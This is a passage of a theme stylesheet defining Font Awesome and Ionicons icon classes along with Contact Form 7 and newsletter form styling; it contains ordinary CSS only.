.fa-flag-o:before {
  content: "\f11d";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-code:before {
  content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-crop:before {
  content: "\f125";
}

.fa-code-fork:before {
  content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}

.fa-question:before {
  content: "\f128";
}

.fa-info:before {
  content: "\f129";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-shield:before {
  content: "\f132";
}

.fa-calendar-o:before {
  content: "\f133";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-minus-square-o:before {
  content: "\f147";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-pencil-square:before {
  content: "\f14b";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}

.fa-gbp:before {
  content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}

.fa-won:before,
.fa-krw:before {
  content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-text:before {
  content: "\f15c";
}

.fa-sort-alpha-asc:before {
  content: "\f15d";
}

.fa-sort-alpha-desc:before {
  content: "\f15e";
}

.fa-sort-amount-asc:before {
  content: "\f160";
}

.fa-sort-amount-desc:before {
  content: "\f161";
}

.fa-sort-numeric-asc:before {
  content: "\f162";
}

.fa-sort-numeric-desc:before {
  content: "\f163";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-youtube-square:before {
  content: "\f166";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-youtube-play:before {
  content: "\f16a";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-adn:before {
  content: "\f170";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitbucket-square:before {
  content: "\f172";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-apple:before {
  content: "\f179";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-android:before {
  content: "\f17b";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-trello:before {
  content: "\f181";
}

.fa-female:before {
  content: "\f182";
}

.fa-male:before {
  content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}

.fa-sun-o:before {
  content: "\f185";
}

.fa-moon-o:before {
  content: "\f186";
}

.fa-archive:before {
  content: "\f187";
}

.fa-bug:before {
  content: "\f188";
}

.fa-vk:before {
  content: "\f189";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

.fa-arrow-circle-o-left:before {
  content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}

.fa-dot-circle-o:before {
  content: "\f192";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}

.fa-plus-square-o:before {
  content: "\f196";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-slack:before {
  content: "\f198";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-pied-piper-pp:before {
  content: "\f1a7";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-spoon:before {
  content: "\f1b1";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-file-pdf-o:before {
  content: "\f1c1";
}

.fa-file-word-o:before {
  content: "\f1c2";
}

.fa-file-excel-o:before {
  content: "\f1c3";
}

.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}

.fa-file-code-o:before {
  content: "\f1c9";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}

.fa-circle-o-notch:before {
  content: "\f1ce";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}

.fa-history:before {
  content: "\f1da";
}

.fa-circle-thin:before {
  content: "\f1db";
}

.fa-header:before {
  content: "\f1dc";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-sliders:before {
  content: "\f1de";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-newspaper-o:before {
  content: "\f1ea";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bell-slash-o:before {
  content: "\f1f7";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-eyedropper:before {
  content: "\f1fb";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-area-chart:before {
  content: "\f1fe";
}

.fa-pie-chart:before {
  content: "\f200";
}

.fa-line-chart:before {
  content: "\f201";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bus:before {
  content: "\f207";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-cc:before {
  content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}

.fa-meanpath:before {
  content: "\f20c";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-skyatlas:before {
  content: "\f216";
}

.fa-cart-plus:before {
  content: "\f217";
}

.fa-cart-arrow-down:before {
  content: "\f218";
}

.fa-diamond:before {
  content: "\f219";
}

.fa-ship:before {
  content: "\f21a";
}

.fa-user-secret:before {
  content: "\f21b";
}

.fa-motorcycle:before {
  content: "\f21c";
}

.fa-street-view:before {
  content: "\f21d";
}

.fa-heartbeat:before {
  content: "\f21e";
}

.fa-venus:before {
  content: "\f221";
}

.fa-mars:before {
  content: "\f222";
}

.fa-mercury:before {
  content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}

.fa-transgender-alt:before {
  content: "\f225";
}

.fa-venus-double:before {
  content: "\f226";
}

.fa-mars-double:before {
  content: "\f227";
}

.fa-venus-mars:before {
  content: "\f228";
}

.fa-mars-stroke:before {
  content: "\f229";
}

.fa-mars-stroke-v:before {
  content: "\f22a";
}

.fa-mars-stroke-h:before {
  content: "\f22b";
}

.fa-neuter:before {
  content: "\f22c";
}

.fa-genderless:before {
  content: "\f22d";
}

.fa-facebook-official:before {
  content: "\f230";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-server:before {
  content: "\f233";
}

.fa-user-plus:before {
  content: "\f234";
}

.fa-user-times:before {
  content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-train:before {
  content: "\f238";
}

.fa-subway:before {
  content: "\f239";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}

.fa-mouse-pointer:before {
  content: "\f245";
}

.fa-i-cursor:before {
  content: "\f246";
}

.fa-object-group:before {
  content: "\f247";
}

.fa-object-ungroup:before {
  content: "\f248";
}

.fa-sticky-note:before {
  content: "\f249";
}

.fa-sticky-note-o:before {
  content: "\f24a";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-clone:before {
  content: "\f24d";
}

.fa-balance-scale:before {
  content: "\f24e";
}

.fa-hourglass-o:before {
  content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}

.fa-hourglass:before {
  content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}

.fa-hand-scissors-o:before {
  content: "\f257";
}

.fa-hand-lizard-o:before {
  content: "\f258";
}

.fa-hand-spock-o:before {
  content: "\f259";
}

.fa-hand-pointer-o:before {
  content: "\f25a";
}

.fa-hand-peace-o:before {
  content: "\f25b";
}

.fa-trademark:before {
  content: "\f25c";
}

.fa-registered:before {
  content: "\f25d";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-tripadvisor:before {
  content: "\f262";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-safari:before {
  content: "\f267";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-500px:before {
  content: "\f26e";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-calendar-plus-o:before {
  content: "\f271";
}

.fa-calendar-minus-o:before {
  content: "\f272";
}

.fa-calendar-times-o:before {
  content: "\f273";
}

.fa-calendar-check-o:before {
  content: "\f274";
}

.fa-industry:before {
  content: "\f275";
}

.fa-map-pin:before {
  content: "\f276";
}

.fa-map-signs:before {
  content: "\f277";
}

.fa-map-o:before {
  content: "\f278";
}

.fa-map:before {
  content: "\f279";
}

.fa-commenting:before {
  content: "\f27a";
}

.fa-commenting-o:before {
  content: "\f27b";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-vimeo:before {
  content: "\f27d";
}

.fa-black-tie:before {
  content: "\f27e";
}

.fa-fonticons:before {
  content: "\f280";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-edge:before {
  content: "\f282";
}

.fa-credit-card-alt:before {
  content: "\f283";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-modx:before {
  content: "\f285";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-usb:before {
  content: "\f287";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-pause-circle:before {
  content: "\f28b";
}

.fa-pause-circle-o:before {
  content: "\f28c";
}

.fa-stop-circle:before {
  content: "\f28d";
}

.fa-stop-circle-o:before {
  content: "\f28e";
}

.fa-shopping-bag:before {
  content: "\f290";
}

.fa-shopping-basket:before {
  content: "\f291";
}

.fa-hashtag:before {
  content: "\f292";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-percent:before {
  content: "\f295";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-envira:before {
  content: "\f299";
}

.fa-universal-access:before {
  content: "\f29a";
}

.fa-wheelchair-alt:before {
  content: "\f29b";
}

.fa-question-circle-o:before {
  content: "\f29c";
}

.fa-blind:before {
  content: "\f29d";
}

.fa-audio-description:before {
  content: "\f29e";
}

.fa-volume-control-phone:before {
  content: "\f2a0";
}

.fa-braille:before {
  content: "\f2a1";
}

.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}

.fa-low-vision:before {
  content: "\f2a8";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ac";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-handshake-o:before {
  content: "\f2b5";
}

.fa-envelope-open:before {
  content: "\f2b6";
}

.fa-envelope-open-o:before {
  content: "\f2b7";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-address-book:before {
  content: "\f2b9";
}

.fa-address-book-o:before {
  content: "\f2ba";
}

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}

.fa-user-circle:before {
  content: "\f2bd";
}

.fa-user-circle-o:before {
  content: "\f2be";
}

.fa-user-o:before {
  content: "\f2c0";
}

.fa-id-badge:before {
  content: "\f2c1";
}

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}

.fa-shower:before {
  content: "\f2cc";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}

.fa-podcast:before {
  content: "\f2ce";
}

.fa-window-maximize:before {
  content: "\f2d0";
}

.fa-window-minimize:before {
  content: "\f2d1";
}

.fa-window-restore:before {
  content: "\f2d2";
}

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-eercast:before {
  content: "\f2da";
}

.fa-microchip:before {
  content: "\f2db";
}

.fa-snowflake-o:before {
  content: "\f2dc";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-meetup:before {
  content: "\f2e0";
}

.wpcf7 .ajax-loader {
  position: absolute;
  left: 0;
  bottom: -30px;
  opacity: 0;
  visibility: hidden;
}

.wpcf7 .ajax-loader:before {
  content: "\f021";
  font-family: "FontAwesome";
}

.wpcf7 .ajax-loader.is-active {
  opacity: 1;
  visibility: visible;
  animation: loading 0.5s linear infinite;
}

.wpcf7 .screen-reader-response {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.wpcf7-not-valid {
  border-color: #dd2a2a !important;
}

.wpcf7-mail-sent-ok {
  color: #27ae61;
}

.wpcf7-not-valid-tip,
.wpcf7-display-none {
  display: none;
}

.wpcf7-response-output {
  margin: 10px 0 10px;
}

.wpcf7-validation-errors {
  color: #dd2a2a;
}

.wpcf7-text,
.wpcf7-textarea {
  border: 1px solid #dddddd;
  color: #666666;
  width: 100%;
}

.wpcf7-text:focus,
.wpcf7-textarea:focus {
  border-color: #666666;
}

.wpcf7-text {
  height: 45px;
  padding: 0 20px;
}

.wpcf7-textarea {
  padding: 15px 20px;
}

.wpcf7-submit {
  height: 45px;
  border: 1px solid transparent;
  background-color: #222222;
  color: #ffffff;
}

.wpcf7-submit:hover {
  opacity: 0.8;
}

.ctf-deco1:after {
  display: table;
  clear: both;
  content: "";
}

.ctf-deco1 .wpcf7-text {
  float: left;
  width: 70%;
}

.ctf-deco1 .wpcf7-submit {
  float: right;
  width: 30%;
}

.ctf-deco1--dark .wpcf7-text {
  padding-left: 0;
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #999999;
  border-left: 0;
  background-color: transparent;
  color: #ffffff;
}

.ctf-deco1--dark .wpcf7-text:focus {
  border-bottom-color: #ffffff;
}

.ctf-deco1--dark .wpcf7-submit {
  width: 25%;
  border: 1px solid #ffffff;
  background-color: transparent;
}

.ctf-deco1--dark .wpcf7-submit:hover {
  background-color: #ffffff;
  color: #222222;
  opacity: 1;
}

.ctf-contact-form .wpcf7-form-control {
  margin-bottom: 15px;
}

.ctf-contact-form .wpcf7-submit {
  padding-right: 40px;
  padding-left: 40px;
}

.ctf-contact-form .ajax-loader {
  left: 15px;
}

@keyframes loading {
  100% {
    transform: rotate(360deg);
  }
}

.newsletter-section {
  max-width: 570px;
  margin: 0 auto;
  padding: 20px;
  border: 1px solid #f3f3f3;
  background-color: #fff;
  text-align: center;
}

@media (min-width: 768px) {
  .newsletter-section {
    padding: 60px 100px;
  }
}

.newsletter-section ~ .wpcf7-response-output {
  max-width: 570px;
  margin-left: auto;
  margin-right: auto;
}

.newsletter-section__title {
  margin-top: 0;
  margin-bottom: 35px;
  color: #234069;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 1.6;
}

@media (min-width: 768px) {
  .newsletter-section__title {
    max-width: 275px;
    margin-left: auto;
    margin-right: auto;
  }
}

.newsletter-section__field {
  height: 50px;
  margin-bottom: 30px;
  border: 1px solid transparent;
  background-color: #f3f3f3;
  color: #999;
  font-size: 18px;
}

.newsletter-section__field:focus {
  border: 1px solid #999;
}

.newsletter-section__submit {
  border: 0 !important;
  background: none;
  color: #d21515;
  font-weight: 600;
  text-decoration: underline;
  text-transform: uppercase;
}

.newsletter-section__submit:focus {
  outline: thin dotted;
}

/* FIREFOX: REMOVE DOTTED BORDER WHEN FOCUS */
/* IE BROWSER */
.ie-detected .menu-open .menu-layout-1 #menu-toggle-btn span:before {
  -webkit-transform: rotate(45deg) translate(14px, -9px);
  transform: rotate(45deg) translate(14px, -9px);
}

.ie-detected .menu-open .menu-layout-1 #menu-toggle-btn span:after {
  -webkit-transform: rotate(-45deg) translate(14px, 9px);
  transform: rotate(-45deg) translate(14px, 9px);
}

.ie-detected .quick-view-content .single_add_to_cart_button {
  width: auto;
}

@font-face {
  font-family: "Ionicons";
  src: url("fonts/ionicons.eot");
  src: url("fonts/ionicons.eot") format("embedded-opentype"), url("fonts/ionicons.ttf") format("truetype"), url("fonts/ionicons.woff") format("woff"), url("fonts/ionicons.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

.ion, .ionicons, [class^="ion-"]:before, [class*=" ion-"]:before {
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ion-alert:before {
  content: "\f101";
}

.ion-alert-circled:before {
  content: "\f100";
}

.ion-android-add:before {
  content: "\f2c7";
}

.ion-android-add-circle:before {
  content: "\f359";
}

.ion-android-alarm-clock:before {
  content: "\f35a";
}

.ion-android-alert:before {
  content: "\f35b";
}

.ion-android-apps:before {
  content: "\f35c";
}

.ion-android-archive:before {
  content: "\f2c9";
}

.ion-android-arrow-back:before {
  content: "\f2ca";
}

.ion-android-arrow-down:before {
  content: "\f35d";
}

.ion-android-arrow-dropdown:before {
  content: "\f35f";
}

.ion-android-arrow-dropdown-circle:before {
  content: "\f35e";
}

.ion-android-arrow-dropleft:before {
  content: "\f361";
}

.ion-android-arrow-dropleft-circle:before {
  content: "\f360";
}

.ion-android-arrow-dropright:before {
  content: "\f363";
}

.ion-android-arrow-dropright-circle:before {
  content: "\f362";
}

.ion-android-arrow-dropup:before {
  content: "\f365";
}

.ion-android-arrow-dropup-circle:before {
  content: "\f364";
}

.ion-android-arrow-forward:before {
  content: "\f30f";
}

.ion-android-arrow-up:before {
  content: "\f366";
}

.ion-android-attach:before {
  content: "\f367";
}

.ion-android-bar:before {
  content: "\f368";
}

.ion-android-bicycle:before {
  content: "\f369";
}

.ion-android-boat:before {
  content: "\f36a";
}

.ion-android-bookmark:before {
  content: "\f36b";
}

.ion-android-bulb:before {
  content: "\f36c";
}

.ion-android-bus:before {
  content: "\f36d";
}

.ion-android-calendar:before {
  content: "\f2d1";
}

.ion-android-call:before {
  content: "\f2d2";
}

.ion-android-camera:before {
  content: "\f2d3";
}

.ion-android-cancel:before {
  content: "\f36e";
}

.ion-android-car:before {
  content: "\f36f";
}

.ion-android-cart:before {
  content: "\f370";
}

.ion-android-chat:before {
  content: "\f2d4";
}

.ion-android-checkbox:before {
  content: "\f374";
}

.ion-android-checkbox-blank:before {
  content: "\f371";
}

.ion-android-checkbox-outline:before {
  content: "\f373";
}

.ion-android-checkbox-outline-blank:before {
  content: "\f372";
}

.ion-android-checkmark-circle:before {
  content: "\f375";
}

.ion-android-clipboard:before {
  content: "\f376";
}

.ion-android-close:before {
  content: "\f2d7";
}

.ion-android-cloud:before {
  content: "\f37a";
}

.ion-android-cloud-circle:before {
  content: "\f377";
}

.ion-android-cloud-done:before {
  content: "\f378";
}

.ion-android-cloud-outline:before {
  content: "\f379";
}

.ion-android-color-palette:before {
  content: "\f37b";
}

.ion-android-compass:before {
  content: "\f37c";
}

.ion-android-contact:before {
  content: "\f2d8";
}

.ion-android-contacts:before {
  content: "\f2d9";
}

.ion-android-contract:before {
  content: "\f37d";
}

.ion-android-create:before {
  content: "\f37e";
}

.ion-android-delete:before {
  content: "\f37f";
}

.ion-android-desktop:before {
  content: "\f380";
}

.ion-android-document:before {
  content: "\f381";
}

.ion-android-done:before {
  content: "\f383";
}

.ion-android-done-all:before {
  content: "\f382";
}

.ion-android-download:before {
  content: "\f2dd";
}

.ion-android-drafts:before {
  content: "\f384";
}

.ion-android-exit:before {
  content: "\f385";
}

.ion-android-expand:before {
  content: "\f386";
}

.ion-android-favorite:before {
  content: "\f388";
}

